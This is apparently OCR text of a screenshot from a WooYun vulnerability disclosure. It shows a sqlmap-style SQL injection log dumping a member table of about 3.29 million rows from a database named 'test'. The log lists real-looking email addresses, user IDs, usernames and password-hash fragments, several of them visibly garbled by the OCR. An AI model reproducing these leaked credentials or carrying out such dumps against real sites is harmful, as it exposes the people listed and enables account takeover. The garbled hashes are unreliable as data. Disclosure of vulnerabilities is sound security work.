 管理员: C:\Windows\system32\cmd.exe
[17:01:55] [INFO] retrieved: char(21)
[17:01:55] [INFO] retrieved: password
[17:01:55] [INFO] retrieved: char(32)
[17:01:55] [INFO] retrieved: email
[17:01:55] [INFO] retrieved: char(30)
[17:01:56] [INFO] fetching entries of column(s) 'email, password, userid, userna
me' for table 'count_member_1015' in database 'test'
[17:01:56] [INFO] the SQL query used returns 3292062 entries
due to huge table size do you want to remove ORDER BY clause gaining speed over
consistency? [y/N]
[17:01:57] [INFO] retrieved: webmaster@120ping.co
[17:01:57] [INFO] retrieved: 93 e8c0deda
[17:01:57] [INFO] retrieved: 1
[17:01:57] [INFO] retrieved: webmaster
[17:01:57] [INFO] retrieved: haoyun@163.com
[17:01:57] [INFO] retrieved: 6d86 490fe247c
[17:01:57] [INFO] retrieved: 1142
[17:01:57] [INFO] retrieved: guoqing
[17:01:57] [INFO] retrieved: linan@7328.cn
[17:01:58] [INFO] retrieved: 14e1b 8d85291
[17:01:58] [INFO] retrieved: 1143
[17:01:58] [INFO] retrieved: lina
[17:01:58] [INFO] retrieved: lili@86.cn
[17:01:58] [INFO] retrieved: 14e1b6 d85291
[17:01:58] [INFO] retrieved: 1144
[17:01:58] [INFO] retrieved: lili
[17:01:58] [INFO] retrieved: lili@86.cns
[17:01:58] [INFO] retrieved: 14e1b e8d85291
[17:01:58] [INFO] retrieved: 1145
[17:01:58] [INFO] retrieved: zhaoli
[17:01:58] [INFO] retrieved: ziji@86.cns
[17:01:59] [INFO] retrieved: 14e1b6 8d85291
[17:01:59] [INFO] retrieved: 1146
[17:01:59] [INFO] retrieved: zhaoxiaoli
[17:01:59] [INFO] retrieved: user1@86.cns
[17:01:59] [INFO] retrieved: 14e1b600 d85291
[17:01:59] [INFO] retrieved: 1147
[17:01:59] [INFO] retrieved: user1
[17:01:59] [INFO] retrieved: u1@86.cns
[17:01:59] [INFO] retrieved: 14e1b600 e8d85291
[17:01:59] [INFO] retrieved: 1148
[17:02:00] [INFO] retrieved: userx1
[17:02:00] [INFO] retrieved: guoxin20072008@163.c
[17:02:00] [INFO] retrieved: 14e1b600 5291
[17:02:05] [INFO] retrieved: 1149
[17:02:05] [INFO] retrieved: guoxin
[17:02:05] [INFO] retrieved: web@cuibiao.com
[17:02:05] [INFO] retrieved: d47a642 92ac2e
[17:02:05] [INFO] retrieved: 1150
[17:02:05] [WARNING] cannot properly display Unicode characters inside Windows O
www.wooyun.org